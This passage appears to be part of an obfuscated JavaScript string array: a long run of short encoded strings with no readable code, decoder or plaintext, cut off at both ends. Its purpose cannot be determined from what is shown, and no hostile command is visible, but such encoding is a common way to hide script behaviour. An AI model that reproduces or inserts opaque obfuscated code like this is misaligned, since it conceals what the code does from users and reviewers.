ZTXW7a','ghrtAea','lhpcSmk7ia','WOyRkCkPW7y','tdXJs8kY','tSopW6ZcKbG','WOm3W4qWWPC','W7WdW4RcHxe','qIbtvSkI','WPpdLtXJW7q','WPz6W4qfWQe','WQbGc8oQuG','WOGUpLX7','uCo4AItdHa','fCosW5VcGYq','bwLVi8oK','wdqRjCk5','BxlcL25K','WRe7WOyOW6W','qJyGnCkH','W70yW4/cGhC','pfX4a8o5','hCowW54rW68','BCkhW57dKCkq','nvdcTCoHua','AMK4W4Co','WOGZj8oohG','WOxdIY9rtG','kNBcPSkZoa','WQnblSo5qq','d8ovW5xcGca','B3dcM2jZ','iw/cOCkOkq','C8kiW57dJSkF','WRumdmoPpW','W4WXW4D7W4O','WQvZufZdNq','ufmDW4CY','mxZcRCk+jG','WROTgefo','W7fNdSkDWRa','xCo6BIFdKq','WQOOWOyAW6e','vgKGW4m3','ghzevXy','AKJcGvLS','r8o9CsNdKG','WRzGvLZdJq','W7nwt3ZcOa','WQunp2jE','kK3cGCoxqq','aXJdSmo5nq','ErvCeSoJ','sLZcHSkvwq','W7CHW7LEW4K','jCkwWO9vdq','WRnyWRGrxa','nvxcTSkdta','dSkHW6aRW50','WP9cWRJcGxW','WQ8jdmo4oW','BmktW47dGCkc','BfqpW4iv','mCkaW5jmW4O','WOjDWOaqBW','ax3cM8kPkq','W69Vt2hcHa','WOhdMZrOW7O','W7XanSkSW4q','WPdcKSkMW6Ga','qSobWOpcKxu','WRnSxKpdNq','fSkhW6u1WQ0','ka3dVmosyq','wrS3WPVdIG','W5rVWOddLmot','EJFdImk/WOe','wmoMAcVdHq','W74aW54QWPu','tL/cVSkzDW','mhT6tKG','qCkaqSoGvG','yXVdRSoHW7O','o3fayhu','bSkbWRjmWQS','W44VW5v8W4O','D8oquIddJa','wHTYFSko','W59oWPBdMSoo','rCkLW6VdGmk3','zuVcG8k7DW','tJH1dSo2','rHRdJSkqWPm','W7GxW4dcI3S','CSkSW6dcVmo0','W4iWW6WMWRq','tSoAWQpcSwm','rWT1ESkS','zw/cG3rT','hXhdG8oXhq','bSoZeYLx','tMm4W6qt','W4boW4z7W4y','d8oLfIff','da/dI8o5hq','WRddKZjQW4C','EYTvcmot','pw1BDxW','sqNdS8oDW40','WPNdNc9PW6i','kMVcP8kxnq','sSkrDHe','smknsmoLua','gmoAW5xcGsO','W6TZWQpdI8oo','WOOCwGpdGa','WPDxWQtcMN0','W7PBygRcJa','EsqbcCkZ','WPK1WRKUW5K','ixzYDua','h2TVkmoi','vK0zW5WZ','h1PFuKi','FGGpfCkO','WQmcWQyWW6W','j8kwWOPbba','wdiRp8k+','lLldJmojCG','dSkHW6lcGSkT','W6DbWRBdUKC','f8o5fsbB','ga3dNmoReW','W4OvW7WuWPK','f8oMeIHi','ydqcCfS','jNdcUCkQoW','WOX8WOJcKey','WPbsWP0zsa','amkdW4LyW5e','nZxdMmkYzIVcR3Hq','qexcMCk4sW','wCoQW7FcKmky','FI5PWRJdOa','W7u4W6jAWR4','WQysbSo8lq','cxxdKSowmq','qCo3EstdLG','m3PgEhS','e8oRdJ9h','eXNdISoXaG','DSonW6pcUCkM','W7SHW5OmW50','gWRdISo4hG','mCkgz8k1aG','WQqokxze','C3lcJhjZ','WRjyoCoTqG','WRGyW4yPW7K','yISdkmkC','dgxcQvb1','WRX1WQaLAq','vghcGmo4ta','WPTbc8obzq','AICiAvu','qcz7xmkT','DSobW7dcOCk0','o1bxshG','dmonWObefq','nmoYW65FWPm','W5KhW6ODWRi','FazmWRddNa','W64BW5aOWOe','WO7dLJTZW70','vCocWPlcI3e','imoCWRLxnW','qu7cRePH','WRTalSoPqW','fmkwW6m2WQm','W6zoW4PMW48','Cbr3WRBdQa','i1dcQSoPuq','h2fRmCoC','tG0tj8ka','W7m9W7pcLMe','mSkxBSk6dq','WQesp3Xr','rNpcP2jA','WRPAx1BcQW','C2VcJfLN','pKfrkSoz','j8kqWPHtfa','lCkgW4LiWRe','W4eRW4jYWQS','WOP2s27dLa','WPrMFMVcVW','wSkrsCoWxa','W61nc8kGW5S','gSkbW401WQO','AsPskCoY','W7rbjCk1W5u','uJW6mSkL','FCk0WONcI8kV','W652qwdcNq','WRjVtuhdLq','WOukuehcLa','ANdcN213','lCkiWPHsaa','bCoMbqHE','jJhcP8o/BW','fSoTW5vlWQS','W4T5nKVcOq','zSokW6RcOCkR','sMhcQCkpqa','psepeSkN','W6hcRdSsda','WRKSjvjU','EHinpSka','E8krW7HDW48','W5jfWP7dMSoC','WRRcPLTfW5O','WPWetaNdIa','DImpALS','WQiJBsxdTa','t8kXW4RdNSkn','W6XrlCkQW5q','W7nckCkSW5W','zSogW47cU8kc','fmkzW60LWQS','W6rqlSkMW5G','bmoBW49lWR8','BM3cJNf3','WRe3CCkfkW','jCkvW6P6W7i','B8oIWPtcQhe','a8oVWOnXdW','W7f8xh7cGW','W5G6W4zLW40','tmkGW4xdKmkU','W45Xi8k2W5S','gSk2vCkGcq','h2HYimoY','dWhdH8o0aW','WRrYqeJcJG','W45qg8kfW7m','W7nujmkIW4K','bSoXW5ftWRW','WQhdII9zW7a','WP1eWQ0mBa','wmkPDCoGCW','yaXtwSkv','rGRdI8kaWPC','nSoMWPPueW','W51pWP3dTmoS','nuFcS8oXuG','W6Pbp8kMW5O','W6KXW5StW7S','WOPbWQerqW','WRhcOXTBrq','W6bHWR/dMSoq','hab0pmoL','ycBdQCkV','C8oRwcVdJq','WOFdHZbJW6a','AaNdUmo9W7O','WPuqhmoPdW','W7uCW4iXWO4','WQbUkSoAvq','sZy7omk/','xIz3umkL','W7miW5/cLxq','a2FcPCknjG','jColW6aXW4S','x1xcPSkryW','vSkCwSoWva','wGz+zmky','fSoGW5PdWRa','WQzwu2RdQa','tCouFZxdTW','WPBcNSkSW6Cb','kSkEW69RW6i','nxjaA2C','q8ktqSo0tG','wmoYEYddGW','ACoYW79QWQ0','W7z8qhNcIG','BgKuW6yz','cCoeaa98','Bs5krCoo','W5DxurpcHq','WRldJdPPW6q','W4jZWQxdICok','r8oGCIFdLG','gSo3W6NcNsq','AZyelCkd','W509W70gWOe','WPxdJsKCpG','WRBcUmkRW6yu','uSowWOdcN2C','WO7dUX8IeG','W79+vgVcHW','gmogW4NcNJm','xCkOBmo1CG','WPBdLJfZW6u','WPpdHY9WW6a','h3LGBxK','WRDXwuNdKq','W7P+tMRcGq','tSomWO/cGeq','EMlcPgbn','WR9enSoKqW','xCoYzc7dLG','WRPCpCo5wW','iColWQnyma','lqb6b8kS','C2Tuk8oe','yYiAn8kx','W5mQW4f5W4C','vfFcP8kxFG','pSkDDmk8eq','WO1TCg7cSq','omkhB8kEEG','EIhdHCoFWPG','sIigBfa','imo2W6OOW4S','WPldMrrZW5W','b8kIW4SrW6W','ewvQlCot','W5eGW6JdQby','fmoSisHi','AcSaj8kd','WOVcMSkZW7qr','WQ4uwGldLG','CcqEdSo0','W7WDW4/cHNS','lCkcWPztcW','kchdSSongq','WO1dWQ3cOaS','gSoMWRiSWPO','WRC0lSoncq','BXbDWQVdNG','BYbvlCoL','cSkbW5jlW4G','WROin2uN','WQ7cVXLcsq','W61romkXW4C','zmoEW6/cT8kG','W7WxW5WVWPK','nhBcRSkIja','WRGdamoKnq','bsBdKmo0pa','j2xcV8k6ja','sL7cOmkAyG','WRPwk8oQxW','WQajWQqWW74','rCkUW4ddI8oH','WQ3dNMjyCq','WOG9WOq5W5S','mCkft8oiBW','x1lcPSkgAq','wtddL8keWOK','WQLSdez7','yCogW6lcPCk1','imklBCkJda','W6vTlCkLW7e','nmoHWOfAbW','j1FcRmo9tq','WQvbtuFdIW','pSoOW5frW4G','WO1aWQ3cK3u','kSoeWOLudq','iCkoW7HNW6W','zbFdG8o/W4C','WRVcRcK7pW','W444W4v8W5e','W50hWPBdGCoT','WP5fyMZcVa','vWuKkmkP','w1eeW5S3','W6vOvmokW4G','WQ/cRSkpW4qN','mMRcRSk5iW','gSonW4FcOs0','AcKjBvK','jrJdNSo1aG','WRb7wuldLG','WPpdGdGwpW','qaP5hSob','B8kxW4VdK8kv','W5TcjmkcW4C','WRH7tetdLq','l2HsBMO','eCoEWOfvfa','F8kAW4NdL8kv','qSoxWO7cV1S','dCoVfIXB','EHP2ySkf','owvhyMy','mmk4W4uhWRq','W7X8WQxdP8oc','eCo9DmkqlG','BfWoW7CZ','WOZcNSkLW6uj','xX45j8ks','jmkuW7nOWO0','vY8MlSkL','BXnoWRtdHq','cxNcS8o8AG','FmkhW5tdISkx','s0JcTmkADq','W7fhiCkNW5u','DJzxjSoO','sdX0xCkV','WOGFW4ldT8o6DqtdUSoE','kCk9W61RW4i','BgCJW7it','WR8qphXr','cmoUW4ruWRu','WRLAWR3dRX4','WRSxp8omgq','W6yAW4WtWQK','WPvhWRRcMx0','WPzDtwtdIG','rrtdPmoXW64','wx1wu0C','zqDoWQFdIG','vKFcUNnV','WPbyWOihrG','DYZdUCkCW4a','WPK1WR8SW7e','WPKziSocaa','tH19kSos','W7qDW4dcGM0','zWLoC8kj','wdjIsCk1','AXldOmoxW6y','W512w11AW7hcTmkuW6q','WRuVbSoyjq','AgZdGSoDW6e','DvDsj8o2','W6r4WPFdGSoW','WRHOgSoNCG','WPldNYjUW6a','WRaiihzo','WOG8WPGRW5u','BdfEiCo2','W7KhW4e3WOm','WQpdUaypW7S','BJS0uxW','WR7dPq4smq','s8oAWQ/cSfW','xs/dUmkCWPa','W7CjW4TeW7i','sse2lSkN','kmogW5GPW6C','mmovW7nDWOi','A8kcW4NdNSks','tWNdU8oDW4q','W49SjmkNW7a','WP9KWP8LEG','tKi0j8kE','W5G5W51KW4C','vY9Zvmk2','WPzeWQJcLN4','iSoVW5feWQ8','WP0btHxdJG','bCo2W5HuWRe','A1xcV8kqtG','WOVdHYOSjG','oSoDW58qW6q','DG84pmkx','yaz0ESkn','WRn4kmofCa','WPtdNdj7W6y','rtWOn8kK','fmoSW5fgWQm','g3RcKCom','WPnVCxJcSG','CdT/cmoV','AvZcO8kl','rIHLECka','yd1HFCkc','vdm5o8kU','WQOlkCoTpW','cSkeW6e1WQG','WQJcRsbNva','leJcTCo1va','sG8Tvvq','WOXhw0tcIW','bCkbW7WeWO0','WRGOwa3dGa','W74iW5xcNh4','WRH+wgNdJq','WQO7WO4kW5y','WO3cNmk7W6We','pfD7xgG','WQOcWQK0W7m','oSkpW658W6C','W6DQaSkXW64','BHjDlCod','qZKQvhC','WRruCMlcQW','W7XMWRxdL8ox','EdPCmSoK','tInFAmkQ','rJbchSkY','aNNcOmkpfW','CCofEd7dVq','vSoxWO3cM3u','WPWEWO4/W5K','WQ7cTwfayq','WOvSFMpcQq','WOqTbmo7ia','fCommtXZ','WOf/WQOeBa','W6a7W54kWRa','zYTAp8o3','W7aSW5/dVvS','W75xtgRcMq','ySk0W77cTmoc','jvJdJmoCuW','rSolWPtcLx0','WOJdLc8CoW','W4qHaL4N','WQKpWQ4ZW7y','nuf0kmoY','tvD7pmo2','FY80eSk3','W7zmamkaW5O','zqbxWQJdGq','WRXLsvBdNW','W4idW5e0WQ0','qmkkbsFdVa','yXFcOSknBq','y21xWRddGa','C0NcOhzX','WPfvWOGswa','nCkgWOLoeG','iNXfyMK','W7rSwNNcMW','mSoeWQP+kG','ne9slCoA','mSkgWOjwfq','lmovW7JcPra','c2DTnmos','DgpdO1DN','WQjDlSoSwq','gmkMWPvsda','WRpcSs5rvG','qSohWP7cKM4','sYPYsCk4','WPVdJtP2W6e','iHhdGSo6na','eLnXwvK','CgVcGxfS','WRvNve3dQG','jw5bEgG','A1exW6u+','kCkFW6H3W64','gNKVfeu','ysuzBf8','zCo4WQpdGCkU','f8o6WP5AjG','W7Pnn8kHW4W','ixjMsqm','W4HiW5zPWQu','WPFcMSkZW6yb','W7j/WRddKSok','W7OaW4JcMhy','W6vJWRddGCoq','WO7cTIjFtW','CcKvD0q','cIpdHSo8oq','WOBcJSk4W7mC','qYvWtmk7','DSo9W73cJCk0','WOC/EM7dGa','eWldKCoUaW','wqzKCCkg','xsXkWPZdIq','CgRcNMLJ','pMHoFuq','BJKJFNu','WQBcLWfXCW','vLdcQmkAza','AYaCB1i','cN7cJmoCsW','WORcGSkQW6eC','bmkwW649WQK','lmkIWPnooG','CHzjWRldGG','rcbOzmk/','yc0EomkB','WPdcImkTW6Kq','qbDkmCo+','W6iFW5tcKg4','gmo7hIfz','yISrj8ko','sfWdW483','ycOiwhG','x24/W78s','wqmDmCo0','WRpcVbLsuG','jxXeB38','wSkSvCoYFG','m8kymmoTmW','mxrqCNu','aSoYW41tWRq','WQBcJCkYW5b9','WPTuWQFcJxi','xZ0jh8kY','sCkuqCo8xa','W4rHWQRdTmob','W6Tgk8kWW5W','q8kHW6RcGmkd','WOyRjCkmW7e','jvDoxei','DbxdO8o7W6G','WO/dLIvMW6m','oSovW6tcNcS','yYHEpmoV','WOOeWPFdKCoo','l8kvW70IWRi','p8kYWPbXnW','AwlcNN9N','WRJdIqiaaW','FmkuW7rJWOu','qsr+uCkI','w8ouweldHa','WOBcNmkcW4Wa','zdb9tSki','W4CZW4PyW6G','WOT1ExJcQW','isnZs8kI','xGqskSkO','hCoxW4pcHcq','BhG3WQBdIa','WOH+E27cSG','BCkWW4ldJmkP','AqiMcSkE','me9KkSoa','o8odW5VcHZy','W59pWOFcQmk2','qIq5mSk1','xH9OF8kp','WRPvWOeLyG','WQzrBu7cKW','WOGAsW/dMW','tSkarmo8tG','C3HKcmo0','WOHaWO4guG','WPVdGZKtmq','B8kSWR7dUtXrhqfJFG','W7L9W53dSSoT','rbPSpSo2','Bt5uoCo8','hGBdG8o1aa','WOGktbpdNG','W7WkW4JcINa','DrFdNSkMWOW','E8kbW4xdG8ki','W7uqW4WXWPa','W7WxW5SIWPC','WPCwWOKvW5O','WPqDWO00W4C','WRxdMGzJrG','dg9Ok8ot','ACk3W5RdG8k5','WPLBWO8usq','DJqakCkq','l3pcOCkUjG','WP0Oza3dHa','W6GdW4FdVva','WO1jp8ooEG','lM3cOmkWka','ydGImCkP','yt1XDCkK','mmoeWR1jia','W6GFW70ZWQu','WPm0WPWxW6e','gwPyAxO','CsaAyui','WP1gWPqpxG','Atuao8kq','gmoBW5JcOYy','WRmikhfl','eSobcqfh','dSkeW6PsW4i','yXTxWRVdHa','lSkIWQGSia','W7OtW4iRWOO','jSkfWPrxmW','CSkSW53dICkD','W7KEW5BcHMO','W70nW4WOWOK','zmoQW4tcL8kE','W7nLWQBdP8ou','Bq7dOSoWW7q','WO/cGSkjW688','W6D5WRldNCom','DM/cLhTM','gh55i8oA','WRJdJdjnW5W','DmknBSoqwG','W55hWQRdICkJ','WRGvhSoZnG','qYm6oSk5','cSoyWRrxda','sNlcGCkUdq','WPpcMmk3W7SB','WQOlWQqIW74','WRT+WQGLCG','EaHvb8kU','W7SLW6XTW6S','qmo0EYtdLG','x2lcH8kxrW','qCkdsCoLvq','c8kBWOOqWOK','WPm0pSoScq','W69/wMVcLG','sGD8sCkN','W7HelSkRW5q','iSo8W68RWOu','WOpcLYLYCG','WQGxi2j/','v8kkwCoKwG','WONcIWb0tq','W5u6W4HGW5u','wqzKB8kM','ChZcIhzP','qmoRyIFdGG','xqbnWRNdNa','WRDBWOmItW','yCocxZNdGW','dwbVi8ol','W41jxK3cVa','rSk5W61AW6O','tID5xCk2','W5iYjConkW','WOdcM8k2W6yv','W749W6lcOuG','qG1wjmoZ','pConaZlcPq','cxzTkSow','uraEmSk8','bCkoWObWW6O','WOzuWQdcN0i','smkds8o0vW','kKFcRmoWtq','orNdUSoXna','kCofAsDd','WOBcJCk4W7aj','dvhcJSkudq','WQlcV8kiW4W9','u8osWP/cLw4','WPxdIsiBmq','WRpdRtS2iq','WOjFWPOAqG','rbhdG8klWOK','WReDWQ0WW7a','WOj1WPyquW','wHLTWPFdIq','W6a3W5DpW4C','rdOLlmkU','xCoIysJdKW','fmkVW4BdPdW','WPlcICkKW6Ks','gSkbs8kPlW','WPODxa7dNq','W7LIWP7dG8kJ','rgeEW58j','j2RcOCkXjG','yqZdM8keWO0','tH9qiSoa','gCotW4dcVJq','C8keW4tdJ8kF','WO9zqCowW4u','cConW4pcHcW','WPNdItT2W7O','xIyMkSk8','qXRdLCkiWPu','kSkDW6HLW6q','b8okW50zW7G','WPFdHIakoW','jSk3WP9xiG','W7nJqgNcJa','pLBcQmoVtq','gaBdLCoLhq','yIZdPmoGW7q','FSkCrSo7mW','h8oWW54EW4e','WOLJAGFdOW','pmkqWPXuca','kCkAW7P0W64','qs14WPJdQa','WRHtWQpcGf8','bCoeW50qW6O','fdGZpmkY','W59ramklW5S','ymkjW5/dNCkk','fCo0W4W5W6a','lSkJW4y1WOC','xuSCW4C1','cCohW4FcKYC','AMNcQ8ktAa','uCoyWPJcKg8','b8omW5/cIsy','C8oUW7dcJ8kG','ofJcQCoWqG','q8kmv8o5tq','sSkkr8oKwW','WPO3aSokjq','WOldIdHOW7C','bCkJW5XRW6G','sIvVB8kP','WQFcSqzkva','vXGTCgm','WOyPEGJdVa','WRDkimoZrq','qSooWPtcGNi','oCoSkGTg','W7XGBwVcQa','W5W0W4bKW5y','WPG3iSkoqq','c8odW4CfW74','W7upW5v9W4K','vf/cVSkzBq','WQ7dPXGS','WQrJwKRdLa','WPVdIcWvoa','BSo1FIhdSa','WPbbWRBcG3y','DSoJWONcHSkG','BWz+WRVdUG','WOrtWPKstq','WPVcS8kPW5qR','WPSYg8okiW','WPJdMIaDkq','WOpcIH9+ta','c1VcJmk5fG','sgJcN8kJrG','wcmUn8kY','CqjqWQRdMa','ifVcOCo/qa','i8kpWPHnfW','gSoqW5WUW7S','yW1yFmkv','f8oFW58fW6i','a3zAx3C','hq7dL8oMdG','zYj4DmkU','ov7cU8o3va','WQuoCCkfca','WP4DsWZdLa','W7HpWRVdOmk2','t8kAW7NdJ8oH','WQOrdSo5lq','l3tcMCk9ka','WPSCWOyOW7m','lmknW4asWQm','W6ueW5SMWOe','imoqWRPjnq','imodW5yjWPu','AGL5rCoN','sqz4F8k7','zSkvW5NdJmku','WP7dLIKjlG','obZdI8olaa','BdSdvNS','tulcO8kyya','WPLGWPyLoW','qSkMW6xdQmkj','WQOrWR4RW7S','eh56iCoE','lGldH8o6Da','lmkayCkKgq','juVcSSo3qa','WO0vtqpdHW','WObSraFcSW','WQHtx2JdGG','cSodWObXdq','WOHRd3/dIa','mhzFEw8','i8o/W4qZW7W','EmoPW4RcRSk8','z8kNW57dOmkl','WRnBCLpdIq','Et8bp8kr','WORdLr8qoq','WQyio3zo','qu/cPSkBFW','qCoUW6NcU8oc','WOJdM1b2kq','xmo8W7FcGmkN','WPNcVSkIW7Cs','W7ecW5hcL3y','vSojWPJcIwe','vWFdNCkhWPu','WRv0WOSuW5K','WRL/WPRcKvW','a1LMgCk4W6lcPHdcNq','W6K9W6exWRO','yrmClCkv','W7Gwow3cVq','BsKCBv0','WP0rjmofnG','z8oRzdNdHW','kCoiWQ1yiW','zmk7WQzN','vGDAx8kn','W6THW5BcOeW','yCkmW6ddKSk7','qSoiW6ZdTLC','W6SyW54YWOC','W5btWPldLCoT','m3BcSCkQnq','ESoKzqRdTq','gCoReszd','WPvAF3ddQa','WRypWQi8W7y','z8kFCIBdTW','vCkOqSoJCq','cSolW50zW7W','uSo0WPpcI2u','qG3dLSktWOa','WPjACt7cQW','Fmo1EZxdKq','vtTUq8kT','WRCdWRiWW6a','W6CqW449WOC','WOviWQNcKwm','WPjiWQpcMxG','WPfiWRNcJgm','WQuyhCoZjG','WRP/WQOxwW','gSoBW7WEW6i','CWrvWQ7dGq','w8oqEGldSa','W5emW6RcL3m','AYermSkn','tG7dJ8kFWO0','WPvjWPSjxa','oSkuz8kYnW','WQjFoSoZsq','zIGEBum','WOvcWRZcJMG','WRJcPI0pW6e','tKSoW44O','Es/dUmkKWQW','WRBdIsjSW6C','bCkfW607WRu','WQmEsdldGq','aSoXhsHX','W6imW4W9WO4','WO7dMcyulG','DYfci8oV','cCogW4q9W4a','yWziWRNdLW','dq3dMSo+gW','dSokWONcTSkF','n350a8of','eSkDW7eYWQm','AbxdRSo+W6q','WQ7dSmopW6ae','WPbGugVdJq','uaJdNSkcWO4','o3raE2e','W5eNW6tcOxS','emoRaYHy','WQL3DNhcPq','imkFD8khja','DdiCDL0','WRSmAHJdKq','WP8+WQqMAa','WRLbuvFdNa','WQWqpxjs','WQGxzI3cTW','dunAiSoN','ohL7iSoK','WOvxWQBcJwi','gCoOdmk1kq','A0lcQ8oTaq','WRa9WRWPW7S','wt7dRCkZWRe','WPGJEdFdIa','p8o5W4FcRYq','WRmpbSoMjW','W5GeW64sWRm','W4uLW4DVW40','W7CwW5SWWO4','emoOasbE','FWzlWR3dHa','CdqiyfW','WOviWO8mwa','DG3dQ8oKW7C','uXvWESkp','WRBdQYyzbW','W6PFimkJW5O','WQ/cSH1hra','WQRcMmkkW4yN','l3pcRSkUaW','omkxESk8eq','dCoQWQDsW4G','uqxdISkdWP0','fCkoW6m6WQC','uIiLmmkY','WOhcISkvW5ee','WR8wWRKHW7a','WRhdMtfIW6y','jefAe8kYaWL/qG','WPnMWRFcM1W','gSkkW64IWR8','WRPJtupdLG','dmobWPH5dW','WPLYWOhcUxC','c8oFW65kWOG','c8o1WQDbWQu','W4G6W70','W6H0AfRcIa','W6C/WQ3cH30','W5qRW4P+W5u','AMm1W6i/','wafPCCkA','kCkKW49EW4q','WPDcWOOlsq','uuFcP8kABa','qSkqrCoRwW','g8okW4WiW7S','bmo2W5CoW7K','pmoNW4bZdG','wSocCYxdLq','W615DKNcGG','jCksWOLpea','h8okW4SzW6W','dCo7WRL5mW','WOPcWRtcNMG','WQW3lmoVgG','WOOeWRddKmo1','vSohW4tcQ8ky','WQ8yWQCQW7C','nf1SbCoA','WQzLAuBdGa','WRLcWPFcMH4','as/dVmkeDa','i13cRSo3rq','q8k7W7NcSge','aSoxW5PlW50','DYGFxhC','W4WhW4ujWPO','WRqdWRG0W6m','WRFcKCkoW7ms','WPTBWQmIEG','jSooW49SWQq','lmo9pJ1y','bSkIW7quWOC','A8kNqCo5CW','iCkdCmkGlG','CZPnlCoR','zYCnhSky','WPvzWOettW','WOiTo2j6','WQWqdCoNoq','W6uaqcNdHW','oJhdVmkmWRe','pCofW6dcNqO','WRlcQHHztW','FZuaDKW','DWFdRmo+W7C','dmo5W5HqW6a','W7apr27dIq','te4xW549','oSkgWPnfeW','W6TFtN3cVa','WPRcMmoAW7v9','WRhcQabDsG','l29rDgm','W7GCW5e3WOO','b8owW4/cIti','g8kHWR1dlG','WRfAWO/cHv4','WRetdSoZoq','BG84emkx','WPfuWO4mwW','AdywpSko','W5WZW4XZW44','yavpWRpdHa','WRWAnx1z','t17cImk+xq','W5XIgSkLW4C','WPX+W57dPru','rZTtBCk0','WQKYomo/oa','WQXCj8oVsq','WPJdJJbSW4e','CrTQWP7dGa','uXtdICktWPe','rJn1WPBdUW','v8oyWPZcMxm','W6H+v3lcNG','nCksDmkXbG','W79ikSkHW5m','gwP5jCoh','iSohWQXFjG','dCo5W5HPW4W','p8keW7LUW7C','WPLZEw3dKq','BSkrW4BdG8kv','WR5GrMFcRq','ANpcNh5V','WR8ukx1x','ocRdOCowkG','yc0DkmkE','WQXwi8oSxW','WP0kwG3dLa','eCoAW4RcPt0','u8omWO3cNg4','WQyVvH14','wIP0vmkV','F8kfW4hdHCkd','DYmhkmkl','WPtcTsv8Aa','W6awW4C1WPO','lSoBWR9ska','bhHKpSol','WPNcHSk5W7yq','WQHcuM/cIW','WQRcQIvdzq','z8ozW6ZcR8kV','WOtdLIb3W6i','WPmSe8omW4a','utH/tSk4','W7rpWRRdH8oq','vmkeuCoRCG','CsTlkmoJ','bg46A04','WOSWpLbo','W6r+WRJdLCoo','kSkBW5yqWOK','WO4IBYBdOq','zw7cJCkKBa','W7PokCk3W5q','W7rGWQddGCox','tLpcUCkBzW','qq03WPZdOa','bh5smmo5','WP5BWP8Ara','eCkWq8k/fG','bLFcGCoDDa','nmoSFebB','W5z9uMdcJW','WPHeWR3cGMy','WP5bWQBcHNW','WPpdLJmFkW','C0jprCoc','WOibww7dRW','WOfMtvddIa','vIT4WO3dJa','WOFdMLTLW7q','smolWRBcQKi','BdjCpmoH','vZe/o8kS','AvpcN8k/wW','wCoQW4NcHmky','gSo6aIPu','WPpdSt0upq','W4LGlmokW70','rSolWONcRmkV','kCkbW7nTW6O','ECoNeeldHW','DrhdRmo7W6C','n8kKW4SvWQO','fSkOWR97','W5rlb8kTW5e','WPJdMJ91W78','wMtdKmkfWO4','cCotWQnEnW','kmouW64UW40','WRv6vuddLq','WQKaWQK2W7K','gmoOfsja','W5jlW4JdI8ou','WQ0xjNXu','vXW9m8k6','e8oWft1f','tKmxW4q2','xIu0j8k+','xL/cOCkpDq','WR1UlCobwG','qCo9zcddMa','WQxdTdbTW6y','WQjDBMldIa','fw99j8oh','ncqyF8kj','b8kJW6urWRq','dSkAW6uQWQS','qmo8EG3dNq','z3hdJ8kdWQy','k8ojW5bGWQS','ycaECve','lSkWC8kCla','ghPUmmoi','EmkaW53dJSk0','WOPJsWVdIW','E23cNfTN','WQySzY7dIG','vHtdJmkEWPy','WOldLZHKW5m','WRxcQrzfrq','qCkMW4hdQSkE','WOVcMSkQW60c','yXDqiSoI','W47cRcH7tq','DWLFWQJdJG','r8oIWRBcTg8','WPb+iCooxq','W481W652W6a','DmozWR7cT2q','qWJdOCoDW44','W6Xii8kGW4y','axRcHCkDdW','WOxcIcL9CG','WPBdIIKAjW','WPtcGmkRW6SC','rqvRBCkl','WRNcIWrQpq','W7OfW40/WPe','WRFcTIH0sq','WRS5utJdHa','W6ibW5BcIM0','qIaHlSkG','WRjbs0hdPG','kLdcHmk8wq','WObhWOmtwG','BqO2i8of','C2pcN3jT','ySoCW4BcLSk5','W7bxiWBcQG','WOiiwrNdNq','WQJcGdvYDa','lmkpW75TW7S','Fg1XWRBdOa','eCkFW7iqWOC','rCoHWPtcNNq','ogjMfmoc','CHSlhmk4','W4uWW4P4W4S','wmoHzZBdHW','W5uRW6jIW6G','v8kmwmo2sq','qu7cOmkfDq','nmooWQPvnq','WQzru1ZcQG','WRrqyeJcQq','W7PWhCkRW5e','WQfJWQKYwW','WONcH8kmW4i9','eSkLW4e+WQC','WRL2su3dQa','W6aaW5eLWOS','nmolWQDgiG','WP54WOdcHuq','lN7dJmoBuq','W5H2iCkLWRa','tHtdUmoCW5a','pej6imk/','rSofWPZcIwm','wSo5Fr7dNa','rSovBGxdGq','W5WQW4TGW50','W7SSW514W5i','E2hcI1rZ','W6ahW5pcHNW','W6XsB2lcTG','W7ymW53cL3u','WPjlWRRcHwi','texcV8kdBa','xLnSnCk5','pCkcWO9qeG','jmkzz8kWfW','uSkluSofxG','xtXJwSkJ','aGZdTSoMcq','gSkwWP1plW','WOTeWQGsBq','WQRcPmkp','b8oIW7yXWOi','y8omWRJcTq0','umoYCttdGG','wMnvBSky','hCkcWP1RgG','BCk7WPddTN0','rWJdUCoZW6C','tZPnkCoK','dmorW57cMYi','smoYWPNcRL8','ycXEWRxdOq','ivJcP8o5Cq','AZavELe','W4epW4yVW6C','WR5haSoJCa','dSoUW5LvWQ4','WO0wouzV','tCoErIddNa','B8omW7tcTCk/','W44RjCk1W5m','WQKyl3Hv','W6eBW4pcHxO','sLZcOSk2dq','WQ9HzmoXlq','wGjIBmkg','W70BW4WXWPu','W7rsD2ZcJa','W5GIW5XNW4O','EqXoWQFdJa','WQ5bWONcUf8','WOpcIH91va','teFcOCkAzW','WOCltGNdLa','WRbMv1/dKW','xsVdQSoKWQy','WQOcd8oIpW','omkDC8kXba','WPzokvZdOa','f8oOW41RWOG','wCo0BsxdJa','WOuid2nf','EJZdGmkLWO0','DmoLWQtcRa','D8keuSo4mW','w3dcRh1W','veGDW5iZ','WRGjpN1g','nvtcSmoHuW','EYufk8ka','eCoTW6xdQmku','gSkMWQ9dkG','W6LzD3JcOW','vmocWOdcLw4','exLZmmoi','W7ubW5aZWPi','WQuJsXlcOG','gmk2tmkunq','aHpcVCoxdW','lSotWQTBiG','WO7dKHrpW5W','rCoZzGNdUG','WRWJpKD1','nf5hA0e','r8o4WQpdR8kl','W6yJW5OaWOS','WPZdHdLSW6e','W54IW515W7e','kmonWR9ElW','W63cHCkMW6OW','WReiWQaIW78','W6iGW6pcTvu','WOmgqW3dHW','zSoGtchdMa','zbVdOmo8W6C','wbOzd8kh','agZcImk+kG','WO1qWQdcMx0','WQpdVbH3W7a','nSohWRrdiW','s1iDW4qP','yeiJnmkE','pmkvWO1kcq','eSoDW4tcKJW','tIf+smkN','zcKgDK8','xW93z8kb','fmotW5JcJZm','bSoHhtrd','qCocWPpcGxW','adhcL8o7Ba','cmo/W5LxWRC','WRBdKbHQW6G','xSoNytZdHq','uaxdISkoWPe','dqddNSoTgq','xsj1wSkL','tsuCyfm','W6yzW44UWOi','WOrBWRtcGMK','xXaFjCk1','f8orW40sW6m','vKi+eSoH','WRhcOSkpW4q','BepcNhbx','FIjsBCkj','WQDMwfZdGq','WPpdOsyEcq','imkQWOnyaa','BCktW4ldJSkz','WO/cGmkLW6ye','AcijBuu','W500W4LXW4W','uIbqC8kJ','r18oW5a3','CmoFW7/cT8k7','WQOCzXpdNa','As5/Bmku','hKDsa8oI','dCoZbcvh','rcD3smkW','WR5IhmoRsW','Eg7cH3jK','iSkgzSkQdG','WQ9+WQNcULW','W7PgWQtdH8o2','vqtdQmoFW7a','W4m0W7qzW5y','pmkEWOTofW','b8kur8kbnW','xrpdJmkAWPW','uHxdICkbWP8','WOBcJmkVW6ah','EW4kb8kM','WOpcSrPzAq','kc7dOCo2aW','BGfBWPBdPq','CvabW5ir','BILoim